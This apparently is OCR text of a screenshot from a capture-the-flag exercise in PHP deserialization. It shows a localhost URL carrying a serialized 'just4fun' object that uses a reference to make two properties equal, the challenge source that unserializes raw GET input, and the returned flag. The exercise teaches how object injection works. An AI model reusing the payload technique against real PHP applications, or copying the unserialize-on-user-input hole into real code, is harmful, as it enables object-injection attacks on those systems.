 localhost/ser/class19/1.php?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
火狐官方站点 新手上路 常用网址 BUUCTF在线评测 学习 工具 实例 - 云服务器 - 控... CTFHub
<?php
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
class just4fun {
    var $enter;
    var $secret;
}
if (isset($_GET['pass'])) {
    $pass = $_GET['pass'];
    $pass=str_replace('*','\*',$pass);
}
$o = unserialize($pass);
if ($o) {
    $o->secret = "*";
    if ($o->secret === $o->enter)
        echo "Congratulation! Here is my secret: ".$flag;
    else
        echo "Oh no... You can't fool me";
}
else echo "are you trolling?";
?>
Congratulation! Here is my secret: ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}